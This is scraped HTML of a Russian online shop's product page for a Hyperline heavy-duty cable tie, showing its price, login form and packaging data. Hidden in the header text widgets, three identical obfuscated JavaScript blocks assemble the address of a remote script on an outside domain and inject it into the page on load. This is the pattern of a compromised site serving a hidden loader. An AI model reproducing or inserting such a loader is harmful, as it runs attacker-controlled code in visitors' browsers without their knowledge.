									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://sela-shop.ru/catalog/styazhka-dlya-vysokih-nagruzok-hyperline-gtr-290ehd-bezgal-46321/&media=https://sela-shop.ru/wp-content/uploads/2022/04/51278119.jpg&description=%D0%A1%D1%82%D1%8F%D0%B6%D0%BA%D0%B0+%D0%B4%D0%BB%D1%8F+%D0%B2%D1%8B%D1%81%D0%BE%D0%BA%D0%B8%D1%85+%D0%BD%D0%B0%D0%B3%D1%80%D1%83%D0%B7%D0%BE%D0%BA+Hyperline+GTR-290EHD+%D0%B1%D0%B5%D0%B7%D0%B3%D0%B0%D0%BB.+46321" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://sela-shop.ru/catalog/styazhka-dlya-vysokih-nagruzok-hyperline-gtr-290ehd-bezgal-46321/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://sela-shop.ru/catalog/styazhka-dlya-vysokih-nagruzok-hyperline-gtr-290ehd-bezgal-46321/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://sela-shop.ru/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://sela-shop.ru/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="sela-shop.ru" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-text">
			<a href="https://sela-shop.ru/my-account/" title="Мой аккаунт">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Логин / Регистрация			</span>
		</a>
		
		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="login-title"><span>Вход</span><a class="create-account-link" href="https://sela-shop.ru/my-account/?action=register">Создать аккаунт</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://sela-shop.ru/my-account/" >

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Пароль&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="4052a60f9f" /><input type="hidden" name="_wp_http_referer" value="/catalog/styazhka-dlya-vysokih-nagruzok-hyperline-gtr-290ehd-bezgal-46321/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Войти">Войти</button>
				</p>

				<div class="login-form-footer">
					<a href="https://sela-shop.ru/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Забыли пароль?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Запомнить меня" aria-label="Запомнить меня" /> <span>Запомнить меня</span>
					</label>
				</div>

				
				
			</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-display-full-screen" title="Поиск">
	<a href="javascript:void(0);">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://sela-shop.ru/cart/" title="Корзина">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>пунктов</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Меню</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://sela-shop.ru/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://sela-shop.ru/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="sela-shop.ru" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://sela-shop.ru/cart/" title="Корзина">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>пунктов</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left" role="navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-19309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19309 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/ekf/" class="woodmart-nav-link"><span class="nav-link-text">EKF</span></a></li>
<li id="menu-item-19310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19310 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/fortisflex/" class="woodmart-nav-link"><span class="nav-link-text">FORTISFLEX</span></a></li>
<li id="menu-item-19359" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19359 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/sapiselco/" class="woodmart-nav-link"><span class="nav-link-text">SapiSelco</span></a></li>
<li id="menu-item-19353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19353 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/era/" class="woodmart-nav-link"><span class="nav-link-text">ЭРА</span></a></li>
<li id="menu-item-19351" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19351 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/tech-krep/" class="woodmart-nav-link"><span class="nav-link-text">Tech-Krep</span></a></li>
<li id="menu-item-19311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19311 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/rexant/" class="woodmart-nav-link"><span class="nav-link-text">REXANT</span></a></li>
<li id="menu-item-19352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19352 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/3m/" class="woodmart-nav-link"><span class="nav-link-text">3М</span></a></li>
<li id="menu-item-19354" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19354 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/fit/" class="woodmart-nav-link"><span class="nav-link-text">FIT</span></a></li>
<li id="menu-item-19312" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19312 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/tdm/" class="woodmart-nav-link"><span class="nav-link-text">TDM</span></a></li>
<li id="menu-item-19355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19355 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/haupa/" class="woodmart-nav-link"><span class="nav-link-text">HAUPA</span></a></li>
<li id="menu-item-19314" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19314 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/zubr/" class="woodmart-nav-link"><span class="nav-link-text">ЗУБР</span></a></li>
<li id="menu-item-19315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19315 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/nord-yada/" class="woodmart-nav-link"><span class="nav-link-text">Nord-Yada</span></a></li>
<li id="menu-item-19317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19317 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/kvt/" class="woodmart-nav-link"><span class="nav-link-text">КВТ</span></a></li>
<li id="menu-item-19318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19318 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/iek/" class="woodmart-nav-link"><span class="nav-link-text">IEK</span></a></li>
<li id="menu-item-19319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19319 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/rucelf/" class="woodmart-nav-link"><span class="nav-link-text">RUCELF</span></a></li>
<li id="menu-item-19320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19320 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/era/" class="woodmart-nav-link"><span class="nav-link-text">ЭРА</span></a></li>
<li id="menu-item-19321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19321 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/dkc/" class="woodmart-nav-link"><span class="nav-link-text">DKC</span></a></li>
<li id="menu-item-19322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19322 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/sibrteh/" class="woodmart-nav-link"><span class="nav-link-text">СИБРТЕХ</span></a></li>
<li id="menu-item-19323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19323 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/evrika/" class="woodmart-nav-link"><span class="nav-link-text">Эврика</span></a></li>
<li id="menu-item-19324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19324 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/partner/" class="woodmart-nav-link"><span class="nav-link-text">Партнер</span></a></li>
<li id="menu-item-19325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19325 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/navigator/" class="woodmart-nav-link"><span class="nav-link-text">Navigator</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
						
			
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-below_header content-with-products" role="main">
	
		
	<div class="single-breadcrumbs-wrapper">
		<div class="container">
							<div class="yoast-breadcrumb"><span><span><a href="https://sela-shop.ru/">Главная страница</a> » <span><a href="https://sela-shop.ru/catalog/">Каталог товаров</a></span></div>			
										<div class="wd-products-nav">
								<div class="product-btn product-prev">
					<a href="https://sela-shop.ru/catalog/otkryvayuschayasya-styazhka-hyperline-gtr-200stc-bezgalogennaya-halogen-free-200x4-8-mm-poliamid-6-6-40grad-85grad-100-sht-27273/">Предыдущий товар<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://sela-shop.ru/catalog/otkryvayuschayasya-styazhka-hyperline-gtr-200stc-bezgalogennaya-halogen-free-200x4-8-mm-poliamid-6-6-40grad-85grad-100-sht-27273/" class="product-thumb">
									<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" fetchpriority="high" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52125215-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52125215-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52125215-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52125215-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52125215-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52125215-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52125215-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52125215.jpg 1200w" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://sela-shop.ru/catalog/otkryvayuschayasya-styazhka-hyperline-gtr-200stc-bezgalogennaya-halogen-free-200x4-8-mm-poliamid-6-6-40grad-85grad-100-sht-27273/" class="wd-entities-title">
									Открывающаяся стяжка Hyperline GTR-200STC, безгалогенная halogen free, 200x4.8 мм, полиамид 6.6, -40град - 85град 100 шт. 27273								</a>
								<span class="price">
									<span class="woocommerce-Price-amount amount">814,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></span>								</span>
							</div>
						</div>
					</div>
				</div>
				
				<a href="https://sela-shop.ru/catalog/" class="wd-back-btn">
					<span>
						Назад к товарам					</span>
				</a>

								<div class="product-btn product-next">
					<a href="https://sela-shop.ru/catalog/styazhka-hyperline-gtr-300stc-otkr-bezgalog-300x4-8-mm-poliamid-6-6-40c-85c-100-shtuk-27274/">Следующий товар<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://sela-shop.ru/catalog/styazhka-hyperline-gtr-300stc-otkr-bezgalog-300x4-8-mm-poliamid-6-6-40c-85c-100-shtuk-27274/" class="product-thumb">
									<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52620083-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52620083-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52620083-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52620083-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52620083-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52620083-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52620083-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52620083.jpg 1200w" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://sela-shop.ru/catalog/styazhka-hyperline-gtr-300stc-otkr-bezgalog-300x4-8-mm-poliamid-6-6-40c-85c-100-shtuk-27274/" class="wd-entities-title">
									Стяжка Hyperline GTR-300STC откр., безгалог., 300x4.8 мм, полиамид 6.6, -40C - +85C, 100 штук 27274								</a>
								<span class="price">
									<span class="woocommerce-Price-amount amount">1413,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></span>								</span>
							</div>
						</div>
					</div>
				</div>
							</div>
							</div>
	</div>

<div class="container">
	</div>


<div id="product-11719" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-11719 status-publish first instock product_cat-catalog product_cat-hyperline has-post-thumbnail purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="col-12">

		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://sela-shop.ru/wp-content/uploads/2022/04/51278119-150x100.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://sela-shop.ru/wp-content/uploads/2022/04/51278119.jpg"><img width="700" height="467" src="[data-uri]" class="wp-post-image wd-lazy-load wd-lazy-fade wp-post-image" alt="" title="51278119" data-caption="" data-src="https://sela-shop.ru/wp-content/uploads/2022/04/51278119.jpg" data-large_image="https://sela-shop.ru/wp-content/uploads/2022/04/51278119.jpg" data-large_image_width="1200" data-large_image_height="800" decoding="async" srcset="" sizes="(max-width: 700px) 100vw, 700px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51278119-700x467.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51278119-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51278119-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51278119-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51278119-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51278119-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51278119-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51278119.jpg 1200w" /></a></figure></div>		</figure>
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap  wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Увеличить</span></a></div>
					</div>
			</div>

	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 summary entry-summary">
						<div class="summary-inner">
							
							
<h1 itemprop="name" class="product_title wd-entities-title">
	
		Стяжка для высоких нагрузок Hyperline GTR-290EHD безгал. 46321
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi>5594,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></p>
					
	
	<form class="cart" action="https://sela-shop.ru/catalog/styazhka-dlya-vysokih-nagruzok-hyperline-gtr-290ehd-bezgal-46321/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_696dfb4d88b6d">Стяжка для высоких нагрузок Hyperline GTR-290EHD безгал. 46321 quantity</label>
		<input
			type="number"
			id="quantity_696dfb4d88b6d"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
	
		<button type="submit" name="add-to-cart" value="11719" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
							<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="11719" data-added-text="Compare products">
					Сравнить				</a>
			</div>
		<div class="product_meta">

	
			
		<span class="sku_wrapper">SKU: <span class="sku">15879275</span></span>

	
	<span class="posted_in">Categories: <a href="https://sela-shop.ru/catalog/" rel="tag">Кабельные стяжки</a><span class="meta-sep">,</span> <a href="https://sela-shop.ru/catalog/hyperline/" rel="tag">Кабельные стяжки Hyperline</a></span>
	
	
</div>
						</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>
		
		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						
	<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs">
		<ul class="tabs wc-tabs">
							<li class="description_tab active">
					<a href="#tab-description">Description</a>
				</li>
											<li class="additional_information_tab ">
					<a href="#tab-additional_information">Additional information</a>
				</li>
											<li class="reviews_tab ">
					<a href="#tab-reviews">Reviews (0)</a>
				</li>
									</ul>
					<div class="wd-tab-wrapper">
				<a href="#tab-description" class="wd-accordion-title tab-title-description active">Description</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description">
					<div class="wc-tab-inner 
										">
						<div class="">
							

<h4>Гарантия от производителя:</h4>
<p>1 год</p>
<h4>Информация об упаковке:</h4>
<p>Единица товара: Штука</p>
<p>Вес, кг: 0,92</p>
<p>Длина, мм: 220</p>
<p>Ширина, мм: 90</p>
<p>Высота, мм: 380</p>
						</div>
